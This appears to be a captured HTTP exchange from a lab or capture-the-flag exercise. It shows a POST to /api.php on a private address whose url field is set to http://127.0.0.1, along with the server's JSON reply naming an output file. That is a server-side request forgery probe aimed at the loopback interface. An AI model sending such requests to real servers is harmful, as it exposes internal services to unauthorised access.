 POST /api.php HTTP/1.1
Host: 172.16.3.112
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.3.112/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20

url=http://127.0.0.1

1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 15:04:47 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":true,
"output":"output-239777.txt"
}